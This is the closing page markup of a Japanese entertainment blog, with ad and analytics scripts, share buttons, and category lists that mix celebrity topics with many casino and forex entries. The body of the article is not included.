					<div class="center-rectangle">
						<div class="sponsor-center">スポンサーリンク</div>
						<ins id="zucks-widget-parent_4bfd024e0d"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_4bfd024e0d" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_4bfd024e0d", parent: "#zucks-widget-parent_4bfd024e0d" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script>


<div class="uz-iroirog_pc uz-ny"></div>
<script async type="text/javascript" src="https://speee-ad.akamaized.net/tag/iroirog_pc/js/outer-frame.min.js" charset="utf-8"></script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="7778625318"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						</div>
									
																		<div class="related-ad-unit-area"></div>
																		
																			<div class="share sns-design-type02">
	<div class="sns">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fsihuku-dasai-johnnys%2F&text=%E3%80%90%E3%83%A4%E3%83%90%E3%81%84%3F%E3%80%91%E7%A7%81%E6%9C%8D%E3%81%8C%E3%83%80%E3%82%B5%E3%81%84%E3%81%A8%E8%A8%80%E3%82%8F%E3%82%8C%E3%81%A6%E3%81%84%E3%82%8B%E3%82%B8%E3%83%A3%E3%83%8B%E3%83%BC%E3%82%BA%EF%BC%98%E9%81%B8 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fsihuku-dasai-johnnys%2F&t=%E3%80%90%E3%83%A4%E3%83%90%E3%81%84%3F%E3%80%91%E7%A7%81%E6%9C%8D%E3%81%8C%E3%83%80%E3%82%B5%E3%81%84%E3%81%A8%E8%A8%80%E3%82%8F%E3%82%8C%E3%81%A6%E3%81%84%E3%82%8B%E3%82%B8%E3%83%A3%E3%83%8B%E3%83%BC%E3%82%BA%EF%BC%98%E9%81%B8 - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fsihuku-dasai-johnnys%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fsihuku-dasai-johnnys%2F&title=%E3%80%90%E3%83%A4%E3%83%90%E3%81%84%3F%E3%80%91%E7%A7%81%E6%9C%8D%E3%81%8C%E3%83%80%E3%82%B5%E3%81%84%E3%81%A8%E8%A8%80%E3%82%8F%E3%82%8C%E3%81%A6%E3%81%84%E3%82%8B%E3%82%B8%E3%83%A3%E3%83%8B%E3%83%BC%E3%82%BA%EF%BC%98%E9%81%B8 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fsihuku-dasai-johnnys%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>

																		
									

															
								</div>
							</div>
						</article>
						
														</section>
				
								
								
																
				
				
							</main>

		<!--サイドバー-->
<div id="sidebar" class="sideber sidebar_style6 animate-off" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
		
	<div id="categories-4" class="widget widget_categories"><div class="widgettitle ef">カテゴリー</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="search-2" class="widget widget_search"><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div>	
			<div id="widget-tracking">
	<div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ins id="zucks-widget-parent_fa710845a4"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_fa710845a4" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_fa710845a4", parent: "#zucks-widget-parent_fa710845a4" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div>	</div>
		</div>
	</div>
<div class="clearfix"></div>
	<!--フッター-->
				<footer role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	
		<!--ここからフッターウィジェット-->
		
								<div id="footer-widget-area" class="footer_style2 footer_type1">
				<div id="footer-widget-box">
					<div id="footer-widget-left">
						<div id="text-3" class="footer-widget widget_text"><div class="widgettitle ef">ABOUT SITE</div>			<div class="textwidget"><p><a href="https://iroirog.info/prof/"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-21367" src="https://iroirog.info/wp-content/uploads/2020/07/prof.png" alt="" width="332" height="263" /></a></p>
<p>あなたのちょっと気になる・為になるコトが知りたい時に。<br />
毎日を楽しく過ごせる素敵な暇つぶしを。</p>
<p>イロイロな情報をお届けする『IROIROG』です。</p>
</div>
		</div>					</div>
					<div id="footer-widget-center">
						<div id="search-3" class="footer-widget widget_search"><div class="widgettitle ef">SEARCH</div><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div><div id="categories-2" class="footer-widget widget_categories"><div class="widgettitle ef">CATEGORY</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="categories-dropdown-2">CATEGORY</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "categories-dropdown-2" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div>					</div>
					<div id="footer-widget-right">
						<div id="widget-recent-post-2" class="footer-widget widget-recent-post"><div class="widgettitle ef">RECCOMEND</div>		<div id="new-entry-box">
				<ul>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/77691/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline"></h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/rulet-sans-artirma-taktikleri-uzmanlar-tarafindan-onerilen-stratejiler/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Rulet Şans Artırma Taktikleri: Uzmanlar Tarafından Önerilen Stratejiler</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/casino-11/the-impact-of-gamification-on-casino-engagement-44/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">The Impact of Gamification on Casino Engagement</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/casino-11/o-futuro-dos-jogos-de-revendedores-ao-vivo-nos-70/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">O futuro dos jogos de revendedores ao vivo nos cassinos online</h3>
							</div>
						</a>
					</li>
								</ul>
			</div>
		</div>					</div>
				</div>
			</div>
						<div class="footersen"></div>
				
		
		<div class="clearfix"></div>
		
		<!--ここまでフッターウィジェット-->
	
					<div id="footer-box">
				<div class="footer-inner">
					<span id="privacy"><a href="https://iroirog.info/privacy/">プライバシーポリシー</a></span>
					<span id="law"><a href="https://iroirog.info/prof/">運営者情報</a></span>
					<span id="copyright" itemprop="copyrightHolder"><i class="jic jin-ifont-copyright" aria-hidden="true"></i>2016–2026&nbsp;&nbsp;エンタメ・芸能・ニュース・などの気になる話題をお届け</span>
				</div>
			</div>
				<div class="clearfix"></div>
	</footer>
	
	
	
		
	</div><!--scroll-content-->

			
</div><!--wrapper-->

<!-- User Heat Tag -->
<script type="text/javascript">
(function(add, cla){window['UserHeatTag']=cla;window[cla]=window[cla]||function(){(window[cla].q=window[cla].q||[]).push(arguments)},window[cla].l=1*new Date();var ul=document.createElement('script');var tag = document.getElementsByTagName('script')[0];ul.async=1;ul.src=add;tag.parentNode.insertBefore(ul,tag);})('//uh.nakanohito.jp/uhj2/uh.js', '_uhtracker');_uhtracker({id:'uhEm9RSpWi'});
</script>
<!-- End User Heat Tag --><script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iroirog.info\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u8868\u793a","visibility_hide":"\u975e\u8868\u793a","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/iroirog.info\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"c5fc80f085","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.12.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/common.js?ver=6.2.8' id='cps-common-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/jin_h_icons.js?ver=6.2.8' id='jin-h-icons-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/js/swiper.min.js?ver=6.2.8' id='cps-swiper-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.6.3/js/all.js?ver=6.2.8' id='fontowesome5-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/followwidget.js?ver=6.2.8' id='cps-followwidget-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-tracking","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

<script>
	var mySwiper = new Swiper ('.swiper-container', {
		// Optional parameters
		loop: true,
		slidesPerView: 5,
		spaceBetween: 15,
		autoplay: {
			delay: 2700,
		},
		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
              1024: {
				slidesPerView: 4,
				spaceBetween: 15,
			},
              767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
        }
	});
	
	var mySwiper2 = new Swiper ('.swiper-container2', {
	// Optional parameters
		loop: true,
		slidesPerView: 3,
		spaceBetween: 17,
		centeredSlides : true,
		autoplay: {
			delay: 4000,
		},

		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},

		breakpoints: {
			767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
		}
	});

</script>
<div id="page-top">
	<a class="totop"><i class="jic jin-ifont-arrowtop"></i></a>
</div>

</body>
</html>
<link href="https://fonts.googleapis.com/css?family=Quicksand" rel="stylesheet">
<link href="https://fonts.googleapis.com/earlyaccess/notosansjapanese.css" rel="stylesheet" />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A4m4IPsgF2uOTFIMIVe6Uw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768489828132');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://click.speee-ad.jp/v1/recwid?url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fsihuku-dasai-johnnys%2F&ft=1&placement_id=4215&placement_code=iroirog_pc&v=4.3.0&device=1&os=2&ref=&cb_name=uzWidgetCallback0&sess_id=799c2894-34b6-b81c-1903-d9de0fa4fb4e&ext=&cb=1768489824322
body_size: 116
content:
uzWidgetCallback0({"uuid":"e8756639-99a1-40b9-b6b6-8af0006c3a1b","opt_out":false})
